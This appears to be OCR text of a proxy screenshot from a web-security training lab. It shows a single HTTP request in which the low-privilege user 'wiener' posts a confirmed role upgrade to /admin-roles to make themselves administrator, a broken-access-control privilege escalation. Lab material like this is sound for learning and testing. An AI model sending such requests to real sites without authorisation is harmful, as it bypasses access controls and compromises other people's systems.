 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a7c003c04a446068001c14a00bb0055.web-security-academy.net
3 Cookie: session=2S3su11fH0mFjCqrGGiQ8hgRIcoJS2ZV
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7c003c04a446068001c14a00bb0055.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7c003c04a446068001c14a00bb0055.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 action=upgrade&confirmed=true&username=wiener